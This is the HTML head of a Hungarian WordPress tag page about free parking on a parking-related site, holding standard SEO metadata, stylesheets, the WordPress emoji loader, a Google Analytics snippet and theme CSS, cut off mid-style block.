

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungaropark.org/tag/ingyenes-parkolas/
body_size: 22929
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="hu" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hungaropark.org/wph/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
		<title>Ingyenes parkolás | Hungaropark</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hungaropark.org/tag/ingyenes-parkolas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/#listItem","position":1,"name":"Home","item":"https:\/\/hungaropark.org\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#listItem","name":"Ingyenes parkol\u00e1s"}},{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#listItem","position":2,"name":"Ingyenes parkol\u00e1s","previousItem":{"@type":"ListItem","@id":"https:\/\/hungaropark.org\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#collectionpage","url":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/","name":"Ingyenes parkol\u00e1s | Hungaropark","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/hungaropark.org\/#website"},"breadcrumb":{"@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hungaropark.org\/#organization","name":"Hungaropark","description":"Hungaropark","url":"https:\/\/hungaropark.org\/","logo":{"@type":"ImageObject","url":"https:\/\/hungaropark.org\/wph\/wp-content\/uploads\/2013\/11\/hp_logo_700.png","@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#organizationLogo","width":700,"height":490},"image":{"@id":"https:\/\/hungaropark.org\/tag\/ingyenes-parkolas\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hungaropark.org\/#website","url":"https:\/\/hungaropark.org\/","name":"Hungaropark","description":"Hungaropark","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/hungaropark.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hírcsatorna" href="https://hungaropark.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hozzászólás hírcsatorna" href="https://hungaropark.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; Ingyenes parkolás címke hírcsatorna" href="https://hungaropark.org/tag/ingyenes-parkolas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hungaropark.org\/wph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://hungaropark.org/wph/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://hungaropark.org/wph/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hungaropark.org/wph/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hungaropark.org/wph/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hungaropark.org/wph/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=dc11e23cd0219f30e55307de07f135fc' type='text/css' media='all' />
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://hungaropark.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungaropark.org/wp-json/wp/v2/tags/257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungaropark.org/wph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hungaropark.org\/wph\/wp-admin\/","wpRestNonce":"67ed62c26e","wpRestUrl":"https:\/\/hungaropark.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-41795904-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/hungaropark.org\/wph\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/hungaropark.org\/wph\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0073aa;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0073aa;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212933;
    }

    
    .td-sub-footer-container {
        background-color: #26303b;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #285688;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #285688;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }
    
